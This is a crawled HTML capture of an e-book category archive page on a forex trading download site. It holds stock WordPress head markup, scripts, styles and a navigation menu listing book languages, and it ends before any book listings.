

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/category/books/page/10/
body_size: 14265
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>E-Books Archives - Page 10 of 21 - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/category/books/page/10/" />
	<link rel="prev" href="https://forexwinners.org/forex/category/books/page/9/" />
	<link rel="next" href="https://forexwinners.org/forex/category/books/page/11/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="E-Books Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/category/books/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/category/books/page/10/#webpage","url":"https://forexwinners.org/forex/category/books/page/10/","name":"E-Books Archives - Page 10 of 21 - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/category/books/page/10/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/category/books/page/10/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/category/books/page/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"E-Books"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; E-Books Category Feed" href="https://forexwinners.org/forex/category/books/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive paged category category-books category-6 paged-10 category-paged-10 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
